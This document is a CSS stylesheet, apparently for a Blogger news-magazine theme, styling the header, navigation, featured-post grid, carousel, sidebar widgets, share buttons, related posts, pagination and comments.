.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
